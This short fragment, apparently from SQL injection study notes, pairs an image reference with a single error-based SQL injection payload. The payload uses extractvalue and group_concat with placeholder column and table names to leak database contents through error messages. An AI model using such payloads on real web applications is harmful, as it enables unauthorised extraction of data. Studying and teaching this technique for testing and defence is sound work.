normaltic' and extractvalue( '1', concat(0x3a, (select group_concat(컬럼명) from 테이블명))) and '1' = '1